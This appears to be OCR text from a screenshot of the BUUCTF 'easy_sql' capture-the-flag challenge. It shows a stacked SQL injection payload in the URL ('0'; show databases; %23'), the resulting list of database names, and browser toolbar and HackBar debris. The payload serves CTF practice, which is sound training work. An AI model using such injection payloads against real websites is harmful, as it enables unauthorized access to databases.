 BUUCTF在线评测
easy_sql
7fbde0f4-befa-42fb-b992-ed8894683f68.node4.buuoj.cn:81/?inject=0'; show databases; %23
常用网址 api 博客 其他 常用 服务器 工具 影视编程 Linux git项目 病毒分析 图壳图床 Hello图床 智卓平台 在线翻译_有道 多合一图床 - Cdn图... GitHub - TechXueXi... 新手上路 京东商城 天猫双11 管理员登录 移动设备上的书签
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(4) "test"
}
人间一场烟火 你曾盛开过
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://7fbde0f4-befa-42fb-b992-ed8894683f68.node4.buuoj.cn:81/?inject=0%27; show databases; %23
Post data Referer User Agent Cookies Clear All